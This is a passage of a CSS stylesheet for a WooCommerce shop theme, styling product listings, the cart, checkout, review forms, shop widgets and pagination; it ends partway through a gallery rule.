.woocommerce .woocommerce-error .showcoupon {
  font-weight: bold;
}
.woocommerce .woocommerce-info {
  background: #007aff;
}
.woocommerce .woocommerce-info:after {
  content: "\f05a";
}
.woocommerce .woocommerce-error {
  background: #f5421c;
}
.woocommerce .woocommerce-error:after {
  content: "\f071";
}
.woocommerce .checkout_coupon {
  margin-bottom: 50px;
}
.woocommerce .onsale {
  position: absolute;
  left: -50px;
  top: -50px;
  color: #ffffff;
  height: 100px;
  width: 100px;
  text-align: center;
  line-height: 160px;
  font-size: 14px;
  z-index: 9;
  background: #f76923;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.woocommerce .star-rating {
  overflow: hidden;
  position: relative;
  height: 1em;
  line-height: 1.1em;
  font-size: 10px;
  width: 60px;
  font-family: 'FontAwesome';
  color: #dddddd;
}
.woocommerce .star-rating:before {
  content: "\f005\f005\f005\f005\f005";
  float: left;
  left: 1px;
  position: absolute;
  top: 0;
  letter-spacing: 3px;
}
.woocommerce .star-rating span {
  float: left;
  left: 0;
  overflow: hidden;
  padding-top: 1.5em;
  position: absolute;
}
.woocommerce .star-rating span:before {
  left: 1px;
  position: absolute;
  top: 0;
  content: "\f005\f005\f005\f005\f005";
  letter-spacing: 3px;
  color: #333333;
}
.woocommerce .products {
  margin: 0;
  padding: 0;
  list-style: none;
  clear: both;
}
.woocommerce .products li {
  position: relative;
}
.woocommerce .products li:hover .button:after {
  color: rgba(0, 0, 0, 0.3);
}
.woocommerce .products li .woocommerce-LoopProduct-link {
  display: block;
  padding: 25px 25px 20px 25px;
  background: #ffffff;
  position: relative;
  overflow: hidden;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.woocommerce .products li h3,
.woocommerce .products li .woocommerce-loop-product__title {
  font-size: 1rem;
  line-height: 1.5rem;
  margin: 25px 0 10px 0;
}
.woocommerce .products li .star-rating {
  margin: 0 0 15px 0;
}
.woocommerce .products li .price {
  color: #f5421c;
  display: inline-block;
  padding: 20px 0 0 0;
  display: block;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.woocommerce .products li .price del {
  color: #cccccc;
  font-size: 14px;
}
.woocommerce .products li .price ins {
  text-decoration: none;
}
.woocommerce .products li .button {
  text-indent: -9999px;
  background: transparent;
  padding: 0;
  height: 32px;
  width: 32px;
  line-height: 32px;
  position: absolute;
  bottom: 19px;
  right: 30px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.woocommerce .products li .button:after {
  content: "\f290";
  position: absolute;
  font-family: "fontAwesome";
  text-indent: 0;
  left: 0;
  top: 0;
  width: 32px;
  height: 32px;
  line-height: 32px;
  color: rgba(0, 0, 0, 0.1);
  font-size: 21px;
}
.woocommerce .products li .button:before {
  display: none;
}
.woocommerce .products li .button.product_type_variable:after {
  content: "\f0c9";
}
.woocommerce .products li:hover .button.loading {
  -webkit-opacity: 0.2;
  -khtml-opacity: 0.2;
  -moz-opacity: 0.2;
  opacity: 0.2;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=20);
  filter: alpha(opacity=20);
}
.woocommerce .products li .wc-forward {
  position: absolute;
  left: 50%;
  margin-left: -65px;
  top: 50%;
  margin-top: -25px;
  background: #ffffff;
  height: 50px;
  line-height: 50px;
  width: 130px;
  text-align: center;
  color: #ffffff;
}
.woocommerce .product {
  position: relative;
}
.woocommerce .product > .onsale {
  left: -30px;
  top: -30px;
  height: 60px;
  width: 60px;
  line-height: 60px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.woocommerce .product:after {
  content: "";
  display: table;
  clear: both;
}
.woocommerce .product .images {
  position: relative;
  float: left;
  width: 50%;
  padding-right: 50px;
}
.woocommerce .product .images .thumbnails {
  width: 100%;
  overflow: hidden;
}
.woocommerce .product .images .thumbnails a {
  display: block;
  float: left;
  margin: 10px 10px 0 0;
  width: 75px;
}
.woocommerce .product .summary {
  width: 50%;
  padding: 60px;
  background: #ffffff;
  float: right;
  margin-bottom: 70px;
  -webkit-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -moz-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -ms-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  -o-box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
  box-shadow: 0 5px 45px 0 rgba(36, 50, 56, 0.08);
}
.woocommerce .product .summary .product_title {
  margin: 0 0 15px 0;
  font-size: 2rem;
}
.woocommerce .product .summary .woocommerce-product-rating {
  margin-bottom: 20px;
}
.woocommerce .product .summary .woocommerce-product-rating .star-rating {
  display: inline-block;
  margin: 0 10px 0 0;
}
.woocommerce .product .summary .woocommerce-product-rating .woocommerce-review-link {
  font-size: 14px;
}
.woocommerce .product .summary .price {
  font-size: 2em;
  color: #f76923;
  margin: 0 0 30px 0;
}
.woocommerce .product .summary .price ins {
  text-decoration: none;
}
.woocommerce .product .summary .price del {
  font-weight: normal;
  font-size: 0.6em;
  color: rgba(0, 0, 0, 0.3);
}
.woocommerce .product .summary .woocommerce-product-details__short-description {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding: 30px 0 0 0;
}
.woocommerce .product .summary .woocommerce-product-details__short-description ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.woocommerce .product .summary .woocommerce-product-details__short-description ul li {
  margin: 0 0 8px 0;
}
.woocommerce .product .summary .woocommerce-product-details__short-description ul li:before {
  content: "";
  width: 5px;
  height: 5px;
  vertical-align: middle;
  display: inline-block;
  margin: 0 8px 0 0;
  background: rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.woocommerce .product .summary .out-of-stock {
  margin: 20px 0 0 0;
  background: rgba(0, 0, 0, 0.05);
  display: inline-block;
  padding: 0 10px;
  color: #aaa;
}
.woocommerce .product .summary .cart {
  margin-top: 30px;
  display: inline-block;
  width: 100%;
}
.woocommerce .product .summary .cart .quantity {
  float: left;
  width: 50%;
}
.woocommerce .product .summary .cart .quantity .input-text {
  text-align: center;
  width: calc(100% - 10px);
}
.woocommerce .product .summary .cart .single_add_to_cart_button {
  width: 50%;
  padding: 0;
}
.woocommerce .product .summary .variations_form .single_variation_wrap .single_variation {
  margin-bottom: 10px;
}
.woocommerce .product .summary .variations_form table {
  border: none;
  background: transparent;
  border-collapse: collapse;
}
.woocommerce .product .summary .variations_form table tbody tr td,
.woocommerce .product .summary .variations_form table tbody tr th {
  padding: 0;
}
.woocommerce .product .summary .variations_form table tbody tr td.label,
.woocommerce .product .summary .variations_form table tbody tr th.label {
  display: none;
}
.woocommerce .product .summary .variations_form table tbody tr td.value .reset_variations,
.woocommerce .product .summary .variations_form table tbody tr th.value .reset_variations {
  position: absolute;
  text-indent: -9999px;
  width: 14px;
  height: 14px;
  left: 15px;
  top: 50%;
  margin-top: -7px;
}
.woocommerce .product .summary .variations_form table tbody tr td.value .reset_variations:before,
.woocommerce .product .summary .variations_form table tbody tr th.value .reset_variations:before {
  content: "\f00d";
  font-family: 'FontAwesome';
  position: absolute;
  left: 0;
  top: 0;
  width: 14px;
  height: 14px;
  line-height: 14px;
  text-align: center;
  text-indent: 0;
  font-size: 14px;
  font-weight: normal;
}
.woocommerce .product .summary .variations_form table tbody tr td.value select,
.woocommerce .product .summary .variations_form table tbody tr th.value select {
  width: 100%;
  text-align: center;
}
.woocommerce .product .summary .variations_form table.variations {
  margin-bottom: 10px;
  position: relative;
}
.woocommerce .product .summary .product_meta {
  margin-top: 30px;
  font-size: 1rem;
}
.woocommerce .product .summary .product_meta > span {
  margin-right: 15px;
}
.woocommerce .product .summary .product_meta > span a {
  position: relative;
  z-index: 2;
  color: inherit;
  text-transform: lowercase;
  text-shadow: 0.03em 0 #ffffff, -0.03em 0 #ffffff, 0 0.03em #ffffff, 0 -0.03em #ffffff, 0.06em 0 #ffffff, -0.06em 0 #ffffff, 0.09em 0 #ffffff, -0.09em 0 #ffffff, 0.12em 0 #ffffff, -0.12em 0 #ffffff, 0.15em 0 #ffffff, -0.15em 0 #ffffff;
}
.woocommerce .product .summary .product_meta > span a:after {
  content: "";
  position: absolute;
  bottom: 1px;
  left: 0;
  right: 0;
  height: 1px;
  z-index: -1;
}
.woocommerce .product .summary .product_meta > span a:hover {
  color: inherit;
}
.woocommerce .product .summary .product_meta > span a:hover:after {
  background: rgba(0, 0, 0, 0.3);
}
.woocommerce .product .woocommerce-tabs {
  clear: both;
  padding: 50px 0 70px 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.woocommerce .product .woocommerce-tabs:after {
  content: "";
  display: table;
  clear: both;
}
.woocommerce .product .woocommerce-tabs .tabs {
  margin: 0 0 40px 0;
  padding: 0;
  list-style: none;
  text-align: center;
}
.woocommerce .product .woocommerce-tabs .tabs li {
  display: inline-block;
}
.woocommerce .product .woocommerce-tabs .tabs li a {
  padding: 0 0 10px 0;
  margin: 0 20px;
  display: block;
  color: #333333;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 1px;
  position: relative;
  border-bottom: 3px solid transparent;
}
.woocommerce .product .woocommerce-tabs .tabs li.active a {
  border-color: #333333;
}
.woocommerce .product .woocommerce-tabs .wc-tab h2,
.woocommerce .product .woocommerce-tabs .wc-tab .woocommerce-Reviews-title {
  display: none;
}
.woocommerce .product .woocommerce-tabs .woocommerce-Reviews {
  width: 60%;
  margin: 0 auto;
}
.woocommerce .product div.products,
.woocommerce .product section.products {
  clear: both;
  margin: 0;
  padding: 80px 0 50px 0;
}
.woocommerce .product div.products h2:not(.woocommerce-loop-product__title),
.woocommerce .product section.products h2:not(.woocommerce-loop-product__title) {
  text-align: center;
  font-size: 2em;
  margin: 0 0 40px 0;
}
.woocommerce.sidebar-none .product .woocommerce-tabs {
  padding-left: 2000px;
  padding-right: 2000px;
  margin-left: -2000px;
  margin-right: -2000px;
}
.woocommerce > form {
  float: left;
  width: 70%;
  padding-right: 30px;
}
.woocommerce > form.checkout,
.woocommerce > form.checkout_coupon,
.woocommerce > form.login,
.woocommerce > form.lost_reset_password {
  float: none;
  width: 100%;
  padding: 0;
}
.woocommerce > form.login,
.woocommerce > form.checkout_coupon {
  width: 50%;
}
.woocommerce > form.login label,
.woocommerce > form.checkout_coupon label {
  display: block;
}
.woocommerce > form.login label.inline,
.woocommerce > form.checkout_coupon label.inline {
  display: inline-block;
}
.woocommerce > form.login .form-row-first,
.woocommerce > form.checkout_coupon .form-row-first {
  float: left;
  width: 50%;
  padding-right: 15px;
}
.woocommerce > form.login .form-row-last,
.woocommerce > form.checkout_coupon .form-row-last {
  float: right;
  width: 50%;
  padding-left: 15px;
}
.woocommerce > form.login input,
.woocommerce > form.checkout_coupon input {
  width: 100%;
}
.woocommerce > form.login input[type="checkbox"],
.woocommerce > form.checkout_coupon input[type="checkbox"] {
  width: auto;
}
.woocommerce > form.login input.button,
.woocommerce > form.checkout_coupon input.button {
  width: calc(50% - 15px);
  margin-right: 30px;
}
.woocommerce > form.login .lost_password,
.woocommerce > form.checkout_coupon .lost_password {
  margin-bottom: 50px;
}
.woocommerce > form.checkout_coupon input.button {
  width: 100%;
}
.woocommerce > form.lost_reset_password {
  width: 50%;
  margin: 0 auto;
}
.woocommerce > form.lost_reset_password label {
  display: block;
  margin-bottom: 5px;
}
.woocommerce > form.lost_reset_password .input-text {
  width: 100%;
}
.woocommerce .shop_table .product-thumbnail {
  width: 100px;
}
.woocommerce .shop_table .product-thumbnail img {
  width: 70px;
}
.woocommerce .shop_table .product-remove {
  width: 40px;
}
.woocommerce .shop_table .product-remove a {
  font-size: 1.5em;
}
.woocommerce .shop_table .product-name {
  font-weight: bold;
  width: 200px;
  min-width: 200px;
}
.woocommerce .shop_table .product-quantity input {
  width: 70px;
  text-align: center;
}
.woocommerce .shop_table .product-subtotal {
  text-align: right;
  font-weight: bold;
  font-size: 1.2em;
  padding-right: 0;
}
.woocommerce .shop_table thead {
  display: none;
}
.woocommerce .shop_table tbody tr:last-child td label[for="coupon_code"] {
  display: none;
}
.woocommerce .shop_table td.actions .coupon {
  float: left;
}
.woocommerce .shop_table td.actions .coupon .input-text {
  margin-right: 10px;
}
.woocommerce .shop_table td.actions .button {
  float: right;
}
.woocommerce .cart-collaterals {
  float: right;
  width: 30%;
  padding-left: 30px;
}
.woocommerce .cart-collaterals h2 {
  font-size: 1.5em;
  text-align: center;
  margin: 0 0 30px 0;
}
.woocommerce .cart-collaterals .cross-sells {
  display: none;
}
.woocommerce .cart-collaterals .cart_totals {
  background: rgba(0, 0, 0, 0.05);
  padding: 30px;
}
.woocommerce .cart-collaterals .cart_totals .shop_table {
  margin-bottom: 20px;
}
.woocommerce .cart-collaterals .cart_totals .shop_table th,
.woocommerce .cart-collaterals .cart_totals .shop_table td {
  padding: 20px 0;
  background: transparent;
  text-align: left;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.woocommerce .cart-collaterals .cart_totals .shop_table td {
  text-align: right;
}
.woocommerce .cart-collaterals .cart_totals .shop_table .order-total .amount {
  font-weight: bold;
  font-size: 2em;
}
.woocommerce .cart-collaterals .cart_totals .button {
  display: block;
  width: 100%;
  text-align: center;
}
.woocommerce .cart-collaterals .cart_totals .button:hover {
  color: #ffffff;
}
.woocommerce .woocommerce-checkout:after {
  display: table;
  content: "";
  clear: both;
}
.woocommerce .woocommerce-checkout #customer_details {
  float: left;
  width: 70%;
  padding-right: 60px;
}
.woocommerce .woocommerce-checkout #customer_details h3 {
  font-size: 1.5em;
  text-align: center;
  margin: 0 0 40px 0;
}
.woocommerce .woocommerce-checkout #customer_details label {
  display: block;
}
.woocommerce .woocommerce-checkout #customer_details label.checkbox {
  display: inline-block;
}
.woocommerce .woocommerce-checkout #customer_details input {
  width: 100%;
}
.woocommerce .woocommerce-checkout #customer_details input.input-checkbox {
  width: auto;
}
.woocommerce .woocommerce-checkout #customer_details .form-row-first {
  float: left;
  width: 50%;
  padding-right: 15px;
}
.woocommerce .woocommerce-checkout #customer_details .form-row-last {
  float: right;
  width: 50%;
  padding-left: 15px;
}
.woocommerce .woocommerce-checkout #customer_details .woocommerce-shipping-fields {
  padding-top: 50px;
}
.woocommerce .woocommerce-checkout #customer_details .woocommerce-shipping-fields textarea {
  width: 100%;
  height: 150px;
  max-height: 150px;
}
.woocommerce .woocommerce-checkout #order_review_heading {
  font-size: 1.5em;
  margin: 0;
  padding: 30px 30px 0 30px;
  background: rgba(0, 0, 0, 0.05);
  text-align: center;
  float: right;
  width: 30%;
}
.woocommerce .woocommerce-checkout #order_review {
  float: right;
  width: 30%;
  background: rgba(0, 0, 0, 0.05);
  padding: 30px;
}
.woocommerce .woocommerce-checkout #order_review .shop_table tr {
  border: none;
}
.woocommerce .woocommerce-checkout #order_review .shop_table tr:last-child td {
  padding-bottom: 30px;
}
.woocommerce .woocommerce-checkout #order_review .shop_table tr:first-child {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.woocommerce .woocommerce-checkout #order_review .shop_table tr:first-child td {
  padding-top: 30px;
}
.woocommerce .woocommerce-checkout #order_review .shop_table td {
  padding: 10px 0;
}
.woocommerce .woocommerce-checkout #order_review .shop_table .amount {
  text-align: right;
  display: block;
}
.woocommerce .woocommerce-checkout #order_review .shop_table .product-name {
  min-width: 100px;
}
.woocommerce .woocommerce-checkout #order_review .shop_table .product-name .product-quantity {
  font-weight: normal;
}
.woocommerce .woocommerce-checkout #order_review .shop_table tfoot th,
.woocommerce .woocommerce-checkout #order_review .shop_table tfoot td {
  padding: 10px;
  text-align: left;
}
.woocommerce .woocommerce-checkout #order_review .shop_table tfoot .order-total .amount {
  font-size: 2em;
}
.woocommerce .woocommerce-checkout #order_review .shop_table tfoot .order-total td {
  padding-bottom: 10px;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-payment ul {
  list-style: none;
  padding: 30px 0 0 0;
  margin: 30px 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-payment ul li {
  margin-bottom: 20px;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-payment ul li label {
  font-weight: bold;
  margin-left: 5px;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-payment ul li input {
  height: auto;
  line-height: inherit;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-payment ul li img {
  display: block;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-payment ul li:last-child {
  margin-bottom: 0;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button {
  width: 100%;
  text-align: center;
}
.woocommerce #comments .woocommerce-noreviews {
  display: none;
}
.woocommerce #comments .woocommerce-Reviews-title {
  margin-bottom: 5px;
}
.woocommerce #comments .commentlist {
  margin: 40px 0 0 0;
  padding: 0;
  list-style: none;
}
.woocommerce #comments .commentlist li {
  margin-bottom: 40px;
  position: relative;
}
.woocommerce #comments .commentlist li:last-child {
  margin-bottom: 0;
}
.woocommerce #comments .commentlist li .comment_container {
  display: inline-block;
  width: 100%;
}
.woocommerce #comments .commentlist li .comment_container img {
  float: left;
  margin-right: 20px;
}
.woocommerce #comments .commentlist li .comment_container .comment-text {
  overflow: hidden;
}
.woocommerce #comments .commentlist li .comment_container .comment-text .meta {
  margin: 0;
}
.woocommerce #comments .commentlist li .comment_container .star-rating {
  position: absolute;
  top: 4px;
  right: 0;
}
.woocommerce #respond {
  margin-top: 50px;
}
.woocommerce #respond .comment-reply-title {
  display: none;
}
.woocommerce #respond .comment-notes {
  text-align: center;
}
.woocommerce #respond .comment-form-rating {
  margin-bottom: 30px;
  text-align: center;
}
.woocommerce #respond .comment-form:after {
  content: "";
  display: table;
  clear: both;
}
.woocommerce #respond .comment-form label {
  display: block;
  line-height: 1.8em;
}
.woocommerce #respond .comment-form label[for="rating"] {
  display: inline-block;
  margin-right: 15px;
}
.woocommerce #respond .comment-form textarea,
.woocommerce #respond .comment-form input {
  width: 100%;
}
.woocommerce #respond .comment-form textarea {
  max-height: 100px;
}
.woocommerce #respond .comment-form .comment-form-author,
.woocommerce #respond .comment-form .comment-form-email {
  float: left;
  width: 35%;
  padding-right: 20px;
  margin-bottom: 0;
}
.woocommerce #respond .comment-form .comment-form-comment {
  margin-bottom: 30px;
}
.woocommerce #respond .comment-form .form-submit {
  float: left;
  width: 30%;
  padding-top: 1.8em;
  margin-bottom: 0;
}
.woocommerce #respond .comment-form .stars {
  display: inline-block;
  overflow: hidden;
  margin: 0;
  top: 2px;
  position: relative;
  height: 1em;
  line-height: 1.1em;
  font-size: 14px;
  width: 80px;
  font-family: 'FontAwesome';
}
.woocommerce #respond .comment-form .stars:before {
  content: "\f006\f006\f006\f006\f006";
  float: left;
  left: 0;
  position: absolute;
  top: 0;
  letter-spacing: 3px;
}
.woocommerce #respond .comment-form .stars span a {
  float: left;
  height: 0;
  left: 0;
  overflow: hidden;
  padding-top: 1em;
  position: absolute;
  top: 0;
  letter-spacing: 3px;
}
.woocommerce #respond .comment-form .stars span a:before {
  left: 0;
  position: absolute;
  top: 0;
  visibility: hidden;
  content: "\f005\f005\f005\f005\f005";
}
.woocommerce #respond .comment-form .stars span a.star-1 {
  width: 16px;
  z-index: 10;
}
.woocommerce #respond .comment-form .stars span a.star-2 {
  width: 32px;
  z-index: 9;
}
.woocommerce #respond .comment-form .stars span a.star-3 {
  width: 48px;
  z-index: 8;
}
.woocommerce #respond .comment-form .stars span a.star-4 {
  width: 64px;
  z-index: 7;
}
.woocommerce #respond .comment-form .stars span a.star-5 {
  width: 80px;
  z-index: 6;
}
.woocommerce #respond .comment-form .stars span a.active:before {
  visibility: visible;
}
.widget.woocommerce > form {
  width: 100%;
  padding: 0;
  float: none;
}
.widget.widget_product_categories .product-categories {
  background: #ffffff;
  padding: 15px 30px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.widget.widget_product_categories .product-categories li:first-child {
  border-top: none;
}
.widget.widget_product_categories .product-categories li a {
  font-size: 14px;
  color: #333333;
  font-weight: bold;
}
.widget.widget_product_search .woocommerce-product-search {
  position: relative;
}
.widget.widget_product_search .woocommerce-product-search .screen-reader-text {
  display: none;
}
.widget.widget_product_search .woocommerce-product-search .search-field {
  width: 100%;
}
.widget.widget_product_search .woocommerce-product-search input[type="submit"] {
  background-image: url(../../assets/img/arrow.svg);
  background-color: transparent;
  background-repeat: no-repeat;
  width: 16px;
  height: 16px;
  padding: 0;
  text-indent: -9999px;
  position: absolute;
  right: 14px;
  top: 50%;
  margin-top: -8px;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-transform: translateX(0) translateY(0) rotate(-90deg);
  -moz-transform: translateX(0) translateY(0) rotate(-90deg);
  -ms-transform: translateX(0) translateY(0) rotate(-90deg);
  -o-transform: translateX(0) translateY(0) rotate(-90deg);
  transform: translateX(0) translateY(0) rotate(-90deg);
}
.widget.widget_price_filter .price_slider_wrapper {
  padding-top: 40px;
  overflow: hidden;
  position: relative;
}
.widget.widget_price_filter .price_slider_wrapper .ui-slider-horizontal {
  height: 2px;
  background: rgba(0, 0, 0, 0.1);
}
.widget.widget_price_filter .price_slider_wrapper .ui-slider {
  position: relative;
}
.widget.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  display: block;
  height: 100%;
  top: 0;
}
.widget.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle {
  height: 10px;
  width: 10px;
  border: none;
  cursor: pointer;
  position: absolute;
  z-index: 2;
  top: -5px;
  outline: 0;
  background: #333333;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
.widget.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle:last-child {
  margin-left: -10px;
}
.widget.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle:nth-of-type(1) {
  margin-left: 0;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider_amount {
  margin-top: 25px;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button {
  display: block;
  width: 100%;
  margin: 0 0 25px 0;
  cursor: pointer;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  text-indent: -9999px;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span {
  position: absolute;
  left: 0;
  top: 0;
  text-indent: 0;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span.to {
  left: auto;
  right: 0;
}
.widget.widget_nm_color_filters .color-item {
  margin: 0 5px 5px 0;
  width: 32px !important;
}
.widget.widget_nm_color_filters .color-wrap {
  width: 32px;
  height: 32px;
}
.widget.widget_nm_color_filters .rcorners {
  width: 32px;
  height: 32px;
  margin: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.widget.widget_nm_color_filters .rcorners a {
  display: block;
  width: 100%;
  height: 100%;
}
.widget.widget_products ul,
.widget.widget_recently_viewed_products ul,
.widget.widget_recent_reviews ul,
.widget.widget_top_rated_products ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.widget.widget_products ul li,
.widget.widget_recently_viewed_products ul li,
.widget.widget_recent_reviews ul li,
.widget.widget_top_rated_products ul li {
  display: inline-block;
  width: 100%;
  padding: 15px 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.widget.widget_products ul li:last-child,
.widget.widget_recently_viewed_products ul li:last-child,
.widget.widget_recent_reviews ul li:last-child,
.widget.widget_top_rated_products ul li:last-child {
  margin-bottom: 0;
}
.widget.widget_products ul li img,
.widget.widget_recently_viewed_products ul li img,
.widget.widget_recent_reviews ul li img,
.widget.widget_top_rated_products ul li img {
  width: 60px;
  float: right;
  margin-left: 20px;
  padding: 5px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.widget.widget_products ul li a,
.widget.widget_recently_viewed_products ul li a,
.widget.widget_recent_reviews ul li a,
.widget.widget_top_rated_products ul li a {
  display: block;
}
.widget.widget_products ul li a:after,
.widget.widget_recently_viewed_products ul li a:after,
.widget.widget_recent_reviews ul li a:after,
.widget.widget_top_rated_products ul li a:after {
  display: none;
}
.widget.widget_products ul li .woocommerce-Price-amount,
.widget.widget_recently_viewed_products ul li .woocommerce-Price-amount,
.widget.widget_recent_reviews ul li .woocommerce-Price-amount,
.widget.widget_top_rated_products ul li .woocommerce-Price-amount {
  font-size: 14px;
}
.widget.widget_products ul li .star-rating,
.widget.widget_recently_viewed_products ul li .star-rating,
.widget.widget_recent_reviews ul li .star-rating,
.widget.widget_top_rated_products ul li .star-rating {
  margin: 5px 0;
}
.widget_shopping_cart_content .cart_list li {
  display: inline-block;
  width: 100%;
  position: relative;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 15px 0 15px 0;
}
.widget_shopping_cart_content .cart_list li:first-child {
  padding-top: 0;
}
.widget_shopping_cart_content .cart_list li:first-child .remove {
  top: 0;
}
.widget_shopping_cart_content .cart_list li img {
  height: 55px;
  width: auto;
  float: right;
  margin-left: 20px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 5px;
}
.widget_shopping_cart_content .cart_list li .quantity {
  display: block;
  font-size: 14px;
}
.widget_shopping_cart_content .cart_list li .remove {
  position: absolute;
  width: 24px;
  height: 24px;
  text-align: center;
  line-height: 24px;
  background: #f76923;
  color: #ffffff;
  right: 0;
  top: 15px;
  visible: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.widget_shopping_cart_content .cart_list li .remove:hover {
  background: #000000;
  color: #ffffff;
}
.widget_shopping_cart_content .cart_list li:hover .remove {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.widget_shopping_cart_content .total {
  text-align: center;
  margin: 0;
  padding: 20px 0;
}
.widget_shopping_cart_content .buttons {
  display: inline-block;
  width: 100%;
}
.widget_shopping_cart_content .buttons .button {
  padding: 0;
  display: inline-block;
  width: 49%;
  text-align: center;
  color: #ffffff;
}
.widget_shopping_cart_content .buttons .checkout {
  float: right;
}
.woocommerce-pagination ul {
  margin: 20px 0 0 0;
  font-size: 1rem;
  overflow: hidden;
  text-align: center;
  padding: 0;
  list-style: none;
}
.woocommerce-pagination ul li {
  width: 45px;
  height: 45px;
  display: inline-block;
  line-height: 45px;
}
.woocommerce-pagination ul li .page-numbers {
  width: 45px;
  height: 45px;
  display: inline-block;
  text-align: center;
  line-height: 45px;
  position: relative;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.woocommerce-pagination ul li .page-numbers:hover,
.woocommerce-pagination ul li .page-numbers.current {
  color: #ffffff;
}
.woocommerce-pagination ul li .page-numbers.next,
.woocommerce-pagination ul li .page-numbers.prev {
  text-indent: -9999px;
}
.woocommerce-pagination ul li .page-numbers.next:before,
.woocommerce-pagination ul li .page-numbers.prev:before {
  content: "\f105";
  font-family: "fontAwesome";
  font-size: 28px;
  font-weight: normal;
  text-indent: 0;
  position: absolute;
  width: 45px;
  height: 45px;
  text-align: center;
  line-height: 42px;
  top: 0;
  left: 0;
}
.woocommerce-pagination ul li .page-numbers.prev:before {
  content: "\f104";
}
.woocommerce-pagination.pager-numeric {
  font-size: 1rem;
  overflow: hidden;
  text-align: center;
}
.woocommerce-pagination.pager-numeric .page-numbers {
  width: 45px;
  height: 45px;
  display: inline-block;
  text-align: center;
  line-height: 45px;
  position: relative;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
}
.woocommerce-pagination.pager-numeric .page-numbers:hover,
.woocommerce-pagination.pager-numeric .page-numbers.current {
  color: #ffffff;
}
.woocommerce-pagination.pager-numeric .page-numbers.dots {
  width: 20px;
  background: none !important;
  color: inherit;
}
.woocommerce-pagination.pager-numeric .page-numbers.next,
.woocommerce-pagination.pager-numeric .page-numbers.prev {
  text-indent: -9999px;
}
.woocommerce-pagination.pager-numeric .page-numbers.next:before,
.woocommerce-pagination.pager-numeric .page-numbers.prev:before {
  content: "\f105";
  font-family: "fontAwesome";
  font-size: 28px;
  font-weight: normal;
  text-indent: 0;
  position: absolute;
  width: 45px;
  height: 45px;
  text-align: center;
  line-height: 42px;
  top: 0;
  left: 0;
}
.woocommerce-pagination.pager-numeric .page-numbers.prev:before {
  content: "\f104";
}
/* WooCommerce 3.0 Gallery */
.product .images {
  position: relative;
  margin-bottom: 3em;
}
.product .images figure {
  margin: 0;
}
.product .images .woocommerce-product-gallery__image:nth-child(n+2) {
  width: 25%;
  display: inline-block;
  vertical-align: top;
}
.product .images .flex-control-thumbs li {
